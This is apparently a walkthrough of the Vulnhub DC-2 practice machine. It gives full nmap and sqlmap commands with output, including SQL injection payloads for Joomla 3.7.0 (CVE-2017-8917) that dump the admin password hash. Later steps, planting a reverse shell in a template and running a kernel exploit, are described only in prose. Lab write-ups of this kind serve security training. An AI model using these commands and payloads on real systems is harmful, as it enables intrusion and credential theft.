Vulnhub DC-2 Walkthrough

This box is really easy, relying entirely on reconnaissance skills. For the initial foothold, we need to identify the CMS and its version. Once the CMS version is identified, there is a known SQL injection vulnerability that leads to obtaining the admin user’s password hash. After decrypting the password, we can log in to the application. A theme allows the execution of PHP code, leading to the initial foothold. The kernel is quite old, and there is a publicly available exploit that grants root access.
Information Gathering
First, I want to start with Nmap to identify the open ports and their associated services. If possible, Nmap will also provide information about the service versions and the operating system. This is a good starting point when working with any assets.
ports=$(nmap -p- --min-rate=1000 -T4 $IP | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//) ; nmap -p$ports -sC -sV -oN nmap/service_scan $IP
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Home
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-generator: Joomla! - Open Source Content Management
From the nmap output we found only one http service is accessible publicly and the banner tells us it’s a ubuntu machine. The application is generated by joomla Open source content management system. Lets inspect the application manually.
Manual Inspection
There isn’t much available. Since it’s a Joomla application, I’d like to run another nmap for vulnerability scanning.
nmap -p80 --script vuln 10.10.10.6
PORT STATE SERVICE VERSION
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-internal-ip-disclosure:
|_ Internal IP Leaked: 127.0.1.1
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.6
| Found the following possible CSRF vulnerabilities:
|
| Path: http://10.10.10.6:80/
| Form id: login-form
| Form action: /index.php
|
| Path: http://10.10.10.6:80/index.php/component/users/?view=reset&Itemid=101
| Form id: user-registration
| Form action: /index.php/component/users/?task=reset.request&Itemid=101
|
| Path: http://10.10.10.6:80/index.php/component/users/?view=reset&Itemid=101
| Form id: login-form
| Form action: /index.php/component/users/?Itemid=101
|
| Path: http://10.10.10.6:80/index.php/component/users/?view=remind&Itemid=101
| Form id: user-registration
| Form action: /index.php/component/users/?task=remind.remind&Itemid=101
|
| Path: http://10.10.10.6:80/index.php/component/users/?view=remind&Itemid=101
| Form id: login-form
| Form action: /index.php/component/users/?Itemid=101
|
| Path: http://10.10.10.6:80/index.php/2-uncategorised/1-welcome
| Form id: login-form
| Form action: /index.php
|
| Path: http://10.10.10.6:80/index.php
| Form id: login-form
| Form action: /index.php
|
| Path: http://10.10.10.6:80/index.php/component/users/?Itemid=101
| Form id: username-lbl
| Form action: /index.php/component/users/?task=user.login&Itemid=101
|
| Path: http://10.10.10.6:80/index.php/component/users/?Itemid=101
| Form id: login-form
|_ Form action: /index.php/component/users/?Itemid=101
| http-vuln-cve2017-8917:
| VULNERABLE:
| Joomla! 3.7.0 'com_fields' SQL Injection Vulnerability
| State: VULNERABLE
| IDs: CVE:CVE-2017-8917
| Risk factor: High CVSSv3: 9.8 (CRITICAL) (CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)
| An SQL injection vulnerability in Joomla! 3.7.x before 3.7.1 allows attackers
| to execute aribitrary SQL commands via unspecified vectors.
|
| Disclosure date: 2017-05-17
| Extra information:
| User: root@localhost
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-8917
|_ https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
| http-enum:
| /administrator/: Possible admin folder
| /administrator/index.php: Possible admin folder
| /administrator/manifests/files/joomla.xml: Joomla version 3.7.0
| /language/en-GB/en-GB.xml: Joomla version 3.7.0
| /htaccess.txt: Joomla!
| /README.txt: Interesting, a readme.
| /bin/: Potentially interesting folder
| /cache/: Potentially interesting folder
| /images/: Potentially interesting folder
| /includes/: Potentially interesting folder
| /libraries/: Potentially interesting folder
| /modules/: Potentially interesting folder
| /templates/: Potentially interesting folder
|_ /tmp/: Potentially interesting folder
From the second Nmap output, we found the version of Joomla, and it’s vulnerable to SQL injection. Let’s search in searchsploit to see if there is any exploit available for this Joomla version.

Searchsploit also reveals that this Joomla version is vulnerable to SQL injection. Let’s fire up SQLmap to automate the SQLi exploitation process.
sqlmap -u "http://10.10.10.6/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=update.xml"-p list[fullordering] -D joomladb -T '#__users' -C id,username,password --dump**
[*] starting @ 02:20:00 /2021-05-29/
[02:20:01] [INFO] resuming back-end DBMS 'mysql'
[02:20:01] [INFO] testing connection to the target URL
[02:20:01] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=c58fg7qsgap...985gcqei64'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(5655,CONCAT(0x2e,0x7171716a71,(SELECT (ELT(5655=5655,1))),0x71627a7a71),1990))
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 5736 FROM (SELECT(SLEEP(5)))epcn)
---
[02:20:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[02:20:03] [INFO] fetching entries of column(s) '`id`, `password`, username' for table '#__users' in database 'joomladb'
[02:20:03] [INFO] retrieved: '629'
[02:20:03] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[02:20:03] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+------+--------------------------------------------------------------+----------+
| id | password | username |
+------+--------------------------------------------------------------+----------+
| 629 | **$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu** | admin |
+------+--------------------------------------------------------------+----------+
Exploiting that SQL injection vulnerability with the help of SQLmap, we have successfully managed to obtain the admin user’s password hash. Now, we can use any hash-cracking tools, but for now, I will utilize the John the Ripper tool.

With the help of John, we successfully decrypted the hash and logged into the web application. I discovered two templates inside the template link.

After some exploration of the application’s admin dashboard, I found that the Beez3 template allows us to execute PHP code.
I edited the Beez3 template, specifically the index.php file, and added some reverse shell code.

After saving the file we can just click on Template Preview button to execute the code.
Creds
Initial Foothold

After adding our reverse shell code to the index.php file, before executing the code, I started a netcat listener to catch the reverse shell. The reverse shell code worked fine, and we obtained the initial foothold.
Post Enumeration & Privilege Escalation


After obtaining the shell, I explored the file system for any misconfigurations, extra privilege files, or user permissions. However, I did not find anything interesting. Then, I decided to try kernel exploits. Using ‘lsb_release -a,’ I discovered that this is a very old Ubuntu machine.

Searchsploit already have some kernel exploit available.
I just transfer the exploit into the victim machine and extract the zip file and run the exploit which gives me the root shell.